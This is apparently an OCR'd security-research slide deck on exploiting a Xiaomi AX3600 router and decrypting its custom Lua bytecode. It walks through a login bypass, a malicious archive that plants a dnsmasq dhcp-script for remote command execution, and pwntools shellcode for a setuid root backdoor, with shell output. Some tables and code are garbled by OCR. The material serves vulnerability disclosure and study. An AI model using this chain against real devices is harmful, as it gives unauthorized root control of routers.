



Nothing fun happens when things go well, but what if these steps don't go as supposed?



Attackers make no difference if can't even upload a file to the victim(router)

And the procedure won't continue if the unpack step fails, so we must upload a completely valid .tar.gz archive



I don't see there is a chance if it's a completely valid .tar.gz file

Besides, the archive will be removed immediately if unpack fails.



But we can control the files in the archive, although with some limitation (first sight: filename must be ended with .mbu or .des)

```
chaitin@chaitin:~$ cat test.des
I'm still here!
chaitin@chaitin:~$ tar tvf test.tar.gz
-rwxrwxrwx chaitin/chaitin 16 2020-07-09 16:25 test.des
```

#### A trival issue:

If the following steps fails, the archive will be removed, but not the files in the archive, which brings a side effect, we can upload a content-controlled file to <a href="https://tmp">https://tmp</a>, with some limitations with filename. What more can we do?

```
chaitin@chaitin:~$ cat new_dir/test.des
I shouldn't be here!
chaitin@chaitin:~$ tar tvf test.tar.gz
-rwxrwxrwx chaitin/chaitin 21 2020-07-09 16:31 new_dir/test.des
```

```
/tmp # ls -l new_dir/test.des
-rwxrwxrwx 1 1000 1000 21 Jul 9 16:31 new_dir/test.des
/tmp # cat new_dir/test.des
I shouldn't be here!
```

- upload a content-controlled file to /tmp, with some limitations with filename
- upload the file to /tmp/some\_dir

Can we break the limitation? How is this check realized?

filename.contains("des")

OR

filename.endswith("des")

- upload a content-controlled file to /tmp, with some little limitations with filename
- upload the file to /tmp/some\_dir

```
/tmp # find . -type d
./spool/cron
./dnsmasq.d
./lib/nginx
./etc/config
Select a target...
```

```
/tmp # find . -type d
.
......
./spool/cron .....
./dnsmasq.d
.....
./lib/nginx
.....
./etc/config
```

```
/tmp # find . -type d
.
......
./spool/cron
.....
./dnsmasq.d
.....
./lib/nginx
.....
./etc/config
```

```
root@XiaoQiang:~# ps w | grep dnsmasq
5411 root 1300 S /usr/sbin/dnsmasq --user=root -C
/var/etc/dnsmasq.conf.cfg01411c -k -x /var/run/dnsmasq/dnsmasq.cfg01411c
.....
root@XiaoQiang:~# cat /var/etc/dnsmasq.conf.cfg01411c
.....
conf-dir=/tmp/dnsmasq.d
.....
root@XiaoQiang:~#
```

dnsmasq will load all .conf files in conf-dir when start. So we can drop our files to /tmp/dnsmasq.d!

But how to restart dnsmasq? Easy! Any modification of network will restart this service.

```
chaitin@chaitin:~$ tar tvf exploit.tar.gz
-rwxrwxrwx chaitin/chaitin
                                    54 2020-07-09 17:03 hackdes.sh
-rwxrwxrwx chaitin/chaitin
                                    91 2020-04-27 11:53 dnsmasq.d/mbu.conf
/tmp # cat /tmp/hackdes.sh
#!/bin/sh
echo "hacked by chaitin!" > /tmp/hacked
/tmp # cat /tmp/dnsmasq.d/mbu.conf
enable-tftp
tftp-root=/etc
tftp-no-fail
tftp-no-blocksize
```

dhcp-script=/tmp/hackdes.sh

```
chaitin@chaitin:~$ tar tvf exploit.tar.gz
-rwxrwxrwx chaitin/chaitin
                                    54 2020-07-09 17:03 hackdes.sh
                                    91 2020-04-27 11:53 dnsmasq.d/mbu.conf
-rwxrwxrwx chaitin/chaitin
/tmp # cat /tmp/hackdes.sh
#!/bin/sh
echo "hacked by chaitin!" > /tmp/hacked
/tmp # cat /tmp/dnsmasq.d/mbu.conf
enable-tftp
tftp-root=/etc
tftp-no-fail
tftp-no-blocksize
```

#### **Remote Command Execution!**

dhcp-script=/tmp/hackdes.sh

#### Quick Q & A

- Except set the dhcp-script, why bothers to enable tftp?
  - To trigger the script.

- Can we upload malicious files through tftp?
  - No, we can only read file using dnsmasq's tftp

The philosopy was to implement just enough of TFTP to do network boot, aiming for security and then simplicity. Hence no write operation: it's not needed for network booting, and it's not secure.

From http://lists.thekelleys.org.uk/pipermail/dnsmasq-discuss/2010q1/003558.html

- There is a similar feature named dhcp-luascript, can we manipulate this?
  - For dnsmasq on AX3600, it's not supported.

```
root@XiaoQiang:~# dnsmasq -v
Dnsmasq version 2.80 Copyright (c) 2000-2018 Simon Kelley
Compile time options: IPv6 GNU-getopt no-DBus no-i18n no-IDN DHCP no-DHCPv6 no-Lua
TFTP no-conntrack ipset no-auth no-DN
SSEC no-ID loop-detect no-inotify dumpfile
```

uid = **1000**, who is it?

```
root@XiaoQiang:/tmp# ls -1 test*
                         1000
              1 1000
                                         78 Jul 7 18:43 test.des
-rwxrwxrwx
              1 1000
                                       1104 Jul 7 18:43 test.mbu
                         1000
-rwxrwxrwx
root@XiaoQiang:/tmp# cat /etc/passwd
root:x:0:0:root:/root:/bin/ash
daemon:*:1:1:daemon:/var:/bin/false
ftp: *:55:55:ftp:/home/ftp:/bin/false
network: *:101:101:network:/var:/bin/false
nobody: *:65534:65534:nobody:/var:/bin/false
dnsmasq:x:453:453:dnsmasq:/var/run/dnsmasq:/bin/false
root@XiaoQiang:/tmp#
```

It's the attackers' uid on his own machine and the file attribute is also reserved. We don't know the exact reason now, but we can leverage it. It's a classical local privilege escalation primitive

```
root@XiaoQiang:/tmp# mount
.....

tmpfs on /tmp type tmpfs (rw,nosuid,nodev,noatime)
.....
ubi1_0 on /etc type ubifs (rw,relatime)
.....
root@XiaoQiang:/tmp#
```

```
root@XiaoQiang:/tmp# mount
.....

tmpfs on /tmp type tmpfs (rw,nosuid,nodev,noatime)
.....
ubi1_0 on /etc type ubifs (rw,relatime)
.....
root@XiaoQiang:/tmp# ls -1 /tmp/spool/cron/
lrwxrwxrwx 1 root root 13 Aug 20 17:32 crontabs -> /etc/crontabs
```



suid shell script

suid executable binary Escalation using suid shell script has been a history

```
from pwn import *
     context.log level = "critical"
     context.binary = "./busybox"
     sc = asm(shellcraft.setresgid(0, 0, 0))
     sc += asm(shellcraft.setresuid(0, 0, 0))
    # execve("/bin/sh", ["sh", 0])
    sc += asm(shellcraft.pushstr("/bin/sh\0"))
    sc += asm("MOV X0, SP")
    sc += asm(shellcraft.pushstr("sh\0"))
    sc += asm("EOR X2, X2, X1")
    sc += asm("MOV X14, X2")
    sc += asm("STR X2, [SP, #-16]!")
    sc += asm("ADD X1, SP, #16")
    sc += asm("MOV X14, X1")
    sc += asm("STR X1, [SP, #-16]!")
    sc += asm("MOV X1, SP")
    sc += asm("MOV X8, #221")
    sc += asm("SVC #0")
20
21
    print(make_elf(sc, strip = True, extract = False))
```



There is a file size limitation. So we created an suid backdoor using assembly

```
exploit ll spool/cron/crontabs
total 8.0K
-rwsr-xr-x 1 root root 504 Jul 8 04:38 0.des
-rwxr-xr-x 1 root root 504 Jul 9 00:33 65534.mbu
exploit rm EoP.tar.gz
exploit tar czvf EoP.tar.gz spool/cron/crontabs/0.des spool/cron/crontabs/65534.mbu
spool/cron/crontabs/0.des
spool/cron/crontabs/65534.mbu
exploit tar tvf EoP.tar.gz
-rwsr-xr-x root/root 504 2020-07-08 04:38 spool/cron/crontabs/0.des
-rwxr-xr-x root/root 504 2020-07-09 00:33 spool/cron/crontabs/65534.mbu
exploit
```

```
root@XiaoQiang: /etc/crontabs × + 
/etc/crontabs $ id
uid=65534(nobody) gid=65534(nogroup)
/etc/crontabs $ ls -l ./0.des
                                        504 Jul 8 19:38 ./0.des
-rwsr-xr-x
           1 root
                         root
/etc/crontabs $ ./0.des
BusyBox v1.25.1 (2020-03-10 04:47:25 UTC)    built-in shell (ash)
/etc/crontabs # id
uid=0(root) gid=0(root)
/etc/crontabs #
               Local Privilege Escalation!
```

However, all processes are running as root, so this certainly doesn't meet the security bar.

But MiSRC paid an extra bounty for this issue:) thanks!

#### **Full Chain Demo**

So we got our first full chain exploit by guessing and twisting!

Login bypass(<u>CVE-2020-11959</u>):

Get stok from /tmp/messages

Remote command execute(<u>CVE-2020-11960</u>):

- Upload a malicious archive
- Restart dnsmasq, enable/disable ipv6, for example
- Trigger by tftp

# **Full Chain Demo**



#### What's next?

- We have got unauthorized RCE without reversing and debugging
- We can't ignore the big attack surface: encrypted luac files

## **Decrypt Xiaomi Luac**

The lua in xiaomi router has a custom format and is encrypted, whose magic number is  $\xspace{1mm} \xspace{1mm} \xspace{1$ 

| add_ | add_bonjour.lua.miluac*× |     |     |    |     |     |       |    |     |      |      |     |    |    |    |    |    |                                                                                                    |
|------|--------------------------|-----|-----|----|-----|-----|-------|----|-----|------|------|-----|----|----|----|----|----|----------------------------------------------------------------------------------------------------|
| ∓ :  | Edi t                    | As: | Hex | V  | Run | Ser | ipt ' | V  | Run | Temp | plat | e V |    |    |    |    |    |                                                                                                    |
|      |                          | Ö   | ļ   | 2  | 3   | 4   | 5     | 6  | 7   | 8    | 9    | A.  | Ŗ  | Ċ  | Ď  | Ę  | Ę  | 0123456789ABCDEF                                                                                                    |
| 0000 | h:                       | 1B  | 46  | 61 | 74  | 65  | 2F    | 5A | 1B  | 51   | 00   | 01  | 04 | 04 | 04 | 08 | 04 | .Fate/Z.Q                                                                                                    |
| 0010 | h:                       | 00  | 17  | 00 | 00  | 00  | 22    | 12 | 0E  | 03   | 0B   | 0C  | 4D | 03 | 06 | 06 | 3D | "                                                                                                    |
| 0020 | h:                       | 00  | 0D  | 0C | 80  | 0D  | 17    | 10 | 4C  | 0E   | 17   | 03  | 62 | 00 | 00 | 00 | 00 | Lb                                                                                                    |
| 0030 | h:                       | 00  | 02  | 00 | 00  | 00  | 00    | 0C | 5A. | 00   | 00   | 00  | 26 | 00 | 00 | 00 | 46 | Z&F                                                                                                    |
| 0040 | h:                       | 40  | 00  | 00 | 10  | 40  | 00    | 01 | 26  | 00   | 00   | 00  | 46 | 80 | 00 | 00 | 10 | @@&F€                                                                                                    |
| 0050 | h:                       | 40  | 00  | 01 | 26  | 00  | 00    | 00 | 46  | CO   | 00   | 00  | 10 | 40 | 00 | 01 | 26 | @aFÀ@a                                                                                                    |
| 0060 | h:                       | 00  | 00  | 00 | 46  | 00  | 01    | 00 | 10  | 40   | 00   | 01  | 26 | 00 | 00 | 00 | 46 | F@&F                                                                                                    |
| 0070 | h:                       | 40  | 01  | 00 | 10  | 40  | 00    | 01 | 26  | 00   | 00   | 00  | 46 | 80 | 01 | 00 | 10 | @@&F€                                                                                                    |
|      |                          |     |     |    |     |     |       |    |     |      |      |     |    |    |    |    |    | The second second secon |

Decrypt Xiaomi Lung

The lua in xiaomi router has \x1bFate\Z\x1b

#### add\_bonjour.lua.miluac\* Edit As: Hex ∨ Run Sc 0000h: 00 17 00 00 0010h: 0020h: 00 0D 0C 08 0030h: 00 02 00 00 0040h: 40 00 01 26 00 0050h: 0060h: 0070h: 01 00 10



#### magic number is

#### The normal format of lua5.1

The first struct of a luac file is global header. which contains magic number, version and some global data defination.

|                        | ó                              | ļ     | 2     | 3     | 4  | 5  | 6          | 7  | 8  | 9  | Ā  | B  | Ċ      | Ď  | Ė  | Ę      | 0123456789 | ABCDEF |      |
|------------------------|--------------------------------|-------|-------|-------|----|----|------------|----|----|----|----|----|--------|----|----|--------|------------|--------|------|
| 0000h                  | : 1B                           | 4C    | 75    | 61    | 51 | 00 | 01         | 04 | 80 | 04 | 80 | 00 | 1B     | 00 | 00 | 00     | .LuaQ      |        |      |
| 0010h                  | : 00                           | 00    | 00    | 00    | 40 | 6C | 75         | 61 | 2F | 70 | 6C | 61 | 69     | 6E | 2F | 61     | @lua/p     | lain/a |      |
| 0020h                  | : 64                           | 64    | 5F    | 62    | 6F | 6E | 6A         | 6F | 75 | 72 | 2E | 6C | 75     | 61 | 00 | 00     | dd bonjour | .lua   |      |
| በበဒበክ                  | - იი                           | nn    | nn    | nn    | nn | nn | nn         | nn | nn | 02 | በሮ | 52 | nn     | nn | nn | ns     | _          | 7      |      |
| Templat                | Template Results - luac-ori.bt |       |       |       |    |    |            |    |    |    |    |    |        |    |    |        |            |        |      |
|                        |                                |       |       |       |    | Ha | <b>n</b> e |    |    |    |    |    |        |    |    |        | Value      | Start  | Size |
| × stru                 | ct Glo                         | balH  | eader | r hes | ad |    |            |    |    |    |    |    |        |    |    |        |            | 0h     | Ch   |
| > cl                   | > char signature[4]            |       |       |       |    |    |            |    |    |    |    |    | L      | ua |    | 0h     | 4h         |        |      |
| eı                     | num Ve                         | rsion | ı ver | rsion | L  |    |            |    |    |    |    |    |        |    | -1 | ua51 ( | (51h)      | 4h     | 1h   |
| eı                     | aum Fo                         | rmat  | form  | nat   |    |    |            |    |    |    |    |    |        |    | of | fficis | 1 (0)      | 5h     | 1h   |
| eı                     | num En                         | di an | endi  | an    |    |    |            |    |    |    |    |    |        |    | Li | ittleE | Indian (1) | 6h     | 1h   |
| uc                     | char s                         | ize_i | nt    |       |    |    |            |    |    |    |    |    |        |    | 4  |        |            | 7h     | 1h   |
| uc                     | char s                         | ize_s | ize_  | t     |    |    |            |    |    |    |    |    |        |    | 8  |        |            | 8h     | 1h   |
| uchar size_Instruction |                                |       |       |       |    |    |            |    |    |    |    | 4  | 4 9h   |    |    | 1h     |            |        |      |
| uchar size_lua_Number  |                                |       |       |       |    |    |            |    |    |    |    | 8  | 8 Ah 1 |    |    | 1h     |            |        |      |
| u                      | char l                         | ua_nu | un_va | alid  |    |    |            |    |    |    |    |    |        |    | 0  |        |            | Bh     | 1h   |
|                        |                                |       |       |       |    |    |            |    |    |    |    |    |        |    |    |        |            |        |      |

#### Global Header

| magic number               |
|----------------------------|
| version                    |
| endian                     |
| size of int                |
| size of size_t             |
| size of instruction        |
| size of lua_number(double) |
| float flag support         |

#### The normal format of lua5.1

The remain part of a luac is a **recursive** struct called Proto or Function.

This function struct contain all the info of a lua function.

#### **Function**

| source        |               |
|---------------|---------------|
| Proto header  |               |
| Code          |               |
| Constants     | sub funciton1 |
| Sub Functions | sub funciton2 |
| Debug info    |               |

#### **Difference between Luac**

#### 1. Magic Number and header

Xiaomi: "\x1BFate/Z\x1B"

ed External symbol IDA View-A Pseudocode-A Strings window 1void \_\_fastcall luaU\_header(unsigned \_\_int8 \*h) 2 { 3 h[9] = 0;// LUA FORMAT h[14] = 8;\*( QWORD \*)h = \*(\_QWORD \*)"\x1BFate/Z\x1B"; // SIGNATURE h[8] = 0x51;// version // endianness h[10] = 1;h[11] = 4;h[12] = 4;h[13] = 4;h[15] = 4;

Original: "\x1BLua"

```
IDA View-A

void __fastcall luaU_header(unsigned __int8 *h)

{
    h[5] = 0;
    h[4] = 81;
    h[6] = 1;
    h[7] = 4;
    h[8] = 8;
    h[9] = 4;
    *((_WORD *)h + 5) = 8;
    *(_DWORD *)h = *(_DWORD *)"\x1BLua";
}
```

#### 2. Encrypt strings in luac

```
str[i] ^= 13 * size + 55
```

```
int64 fastcall load string( QWORD *a1)
      __int64 result; // x0
      char *v3; // x20
      int64 i; // x0
      unsigned int v5; // [xsp+2Ch] [xbp+2Ch] BYREF
      symbexec((_int64)a1, (char *)&v5, 1, 4LL);
     result = OLL:
     if ( v5 )
        v3 = (char *)luaX_lexerror(*a1, a1[2], v5);
       LoadBlock((_int64)a1, v3, v5);
13
       for ( i = OLL; v5 > (unsigned int)i; ++i )
14
        v3[i] ^= 13 * v5 + 55;
       result = luaS_newlstr(*a1, v3, v5 - 1);
16
    return result;
19 }
```

#### 3. The order of struct field is different

```
//Original Luac
// Xiaomi Luac
struct {
                                                struct {
                                                   String source;
  uchar numparams;
  String source;
                                                   uint32 linedefined;
  uchar nups /* number of upvalues */;
                                                   uint32 lastlinedefined;
  uint32 linedefined;
                                                   uchar nups /* number of upvalues */;
  uchar is_vararg;
                                                   uchar numparams;
  uint32 lastlinedefined;
                                                   uchar is_vararg;
  uchar maxstacksize;
                                                   uchar maxstacksize;
} ProtoHeader;
                                                } ProtoHeader;
```

#### 4. Data type shift and a new datatype

```
enum {
    LUA_TNIL = 0,
    LUA_TBOOLEAN = 1,
    LUA_TLIGHTUSERDATA = 2,
    LUA_TNUMBER = 3,
    LUA_TSTRING = 4,
    LUA_TTABLE = 5,
    LUA_TFUNCTION = 6,
    LUA_TUSERDATA = 7,
    LUA_TTHREAD = 8,
}LUA_DATATYPE;
```

original Luac

```
switch ( LOBYTE(v65.n) )
        case 0u:
          v25->tt = 0;
          goto LABEL 13;
        case 1u:
          LoadBlock(v4, &v65, 1uLL);
          v64 = LOBYTE(v65.n);
          v25->tt = 1;
          v25-value.b = v64 != 0;
          goto LABEL 13;
        case 3u:
          LoadBlock(v4, &v65, 8uLL);
          v25->value = v65;
          v25->tt = 3;
LABEL 13:
          if ( v24 != v23 )
            goto LABEL 14;
          goto LABEL 17;
        case 4u:
          v25->value.gc = (GCObject 0 *)LoadString(v4);
          v25->tt = 4;
          if ( \vee 24 == \vee 23 )
            goto LABEL 17;
LABEL 14:
          v21 = v6->k;
          \vee24 += 16LL;
          break:
        default:
          error(v4, (LoadState *)v4->name, "bad constant");
          return result;
```

#### 4. Data type shift and a new datatype

```
enum {
    LUA_TNIL = 3,
    LUA_TBOOLEAN = 4,
    LUA_TLIGHTUSERDATA = 5,
    LUA_TNUMBER = 6,
    LUA_TSTRING = 7,
    LUA_TTABLE = 8,
    LUA_TFUNCTION = 9,
    LUA_TUSERDATA = 10,
    LUA_TTHREAD = 11,
    LUA_XIAOMI = 12,
}LUA_DATATYPE;
```

Xiaomi Luac

```
switch ( (unsigned int)LoadCh(( int64)v4) )
 case 3u:
    *(_DWORD *)(v22 + 8) = 0;
   continue;
  case 4u:
   v19[v20].value.b = (unsigned int64)LoadCh((int64)v4) != 0;
   v23 = 1;
   break;
  case 6u:
    symbexec((__int64)v4, (char *)&v54, 1, 8LL);
   v19[v20].value = v54;
   v23 = 3;
   break;
  case 7u:
    v19[v20].value.gc = (GCObject 0 *)LoadString(( int64)v4);
   v23 = 4;
   break;
  case 0xCu:
   symbexec((__int64)v4, (char *)&v54, 1, 4LL);
   v19[v20].value.b = v54.b;
   v23 = 9;
   break;
  default:
    error(v4, (LoadState *)"bad constant", v21);
   return result;
*(_DWORD *)(v22 + 8) = v23;
```

Lua5.1 only have float data. But Xiaomi add a new data type which stores signed integer data.

#### Xiaomi

| Struct Constant constant[21] | v · ache        | Joan | CII | rg. | μg. |
|------------------------------|-----------------|------|-----|-----|-----|
| struct Constant constant[22] | 400             | 375h | 5h  | Fg: | Bg: |
| enum LVA_DATATYPE const_type | LVA_XIAOMI (12) | 375h | 1h  | Fg: | Bg: |

#### Original

|                                |                 |      |    | - 0. | -0. |
|--------------------------------|-----------------|------|----|------|-----|
| ✓ struct Constant constant[22] | 400.000000      | 3C9h | 9h | Fg:  | Bg: |
| enum LUA_DATATYPE const_type   | LUA_TNUMBER (3) | 3C9h | 1h | Fg:  | Bg: |
| double tnumber                 | 400             | 3CAh | 8h | Fg:  | Bg: |

#### 5. Shuffle opcode id

Xiaomi 0x00: OP\_LEN

```
case 0:
    v118 = 16LL * ((unsigned int)v10 >> 23);
    v26 = (int64 *)(v5 + v118);
    v119 = *(_DWORD *)(v5 + v118 + 8);
    if (v119 == 4)
      v29 = *( QWORD *)(v5 + v118);
      goto LABEL 258;
    if ( v119 != 5 )
EL 260:
      *(QWORD *)(v3 + 48) = v9;
      if (!(unsigned int)sub_14EB8(v3, v26, &unk_21830, v2, 12LL))
        luaG typeerror(v3, v26, "get length of");
      goto LABEL_53;
    v28 = *v26;
EL 256:
    LODWORD(v120) = luaH_getn(v28);
    goto LABEL 259;
  case 1:
    v192 = *(_QWORD *)(v6 + 24);
```

#### Original 0x14: OP\_LEN

```
continue;
case 0x14uLL:
 v81 = (unsigned int)v12 >> 23;
 v82 = (Table_0 **)&v6[v81];
 v83 = v6[v81].tt;
 if (v83 == 4)
   ++v7;
   v171 = (double)v6[v81].value.gc->ts.tsv.len;
   v23->tt = 3;
   v23->value.n = v171;
    continue;
 if (v83 == 5)
   ++v7;
   v84 = luaH_getn(*v82);
   v23->tt = 3;
   v23->value.n = (double)v84;
    continue;
 v2->savedpc = (const Instruction *)v11;
 if ( !call_binTM(v2, &v6[v81], &luaO_nilobject_, &v6[v22], TM_LEN_0) )
   luaG typeerror(v2, (const TValue *)v82, "get length of");
  goto LABEL 130;
```

#### 6. Add a new instruction

```
case 2:
  switch ( (v10 \gg 14) \& 0x1FF )
    case Oull:
     goto LABEL_415;
   case 1uLL:
     v25 = 16LL * ((unsigned int)v10 >> 23);
     v26 = (_int64 *)(v5 + v25);
     v27 = *(DWORD *)(v5 + v25 + 8);
      if ( v27 == 5 )
       v28 = *(QWORD *)(v5 + v25);
        goto LABEL 256;
     if ( v27 != 4 )
        goto LABEL 260;
     v29 = *v26;
     break;
    case 2uLL:
      goto LABEL_241;
   case 3uLL:
      goto LABEL_249;
   default:
      luaG_runerror(v3, (__int64)"error in h");
      goto LABEL_35;
```

#### Luac Instruction Mode iABC



We user python to do this convert and this is our code

https://github.com/zh-explorer/mi\_lua



we use python package Construct to do this. Just define a metadata and the convert layer then Construct will encode/decode automatically.



All problems in computer science can be solved by another level of indirection -David Wheeler

Lua metadata defination in Construct

```
Protos = Struct(
  "sizep" / Int32ul,
  "proto" / Array(this.sizep, LazyBound(lambda: Proto))
Proto = Struct(
  "header" / ProtoHead,
  "code" / Code,
  "constants" / Constants,
  "protos" / Protos,
  "lineinfo" / LineInfo,
  "loc_vars" / LocVars,
  "values" / UpValues,
Luac = Struct(
  "global_head" / GlobalHead,
  "top_proto" / Proto
```

Convert layer to fix Xiaomi luac

The code use Construct's Adapter class to decode/encode Xiaomi luac's string

```
class StrAdapter(Adapter):
  def __init__(self, key, subcon):
     assert key < 0xff
     self.key = key
     super().__init__(subcon)
  def _decode(self, obj, context, path):
     | = |
     key = evaluate(self.key, context)
     for i in obj:
        I.append(i ^ key)
     return bytes(I)
  def _encode(self, obj, context, path):
      | = []
     key = evaluate(self.key, context)
     for i in obj:
        l.append(i ^ key)
     return bytes(l)
```

# Testing our util

```
S XQBackup.lua >  ⇔ extract
        if os.execute("tar -tzvf " .. L2 30 .. " | grep ^l >/dev/null 2>&1") == 0 then
138
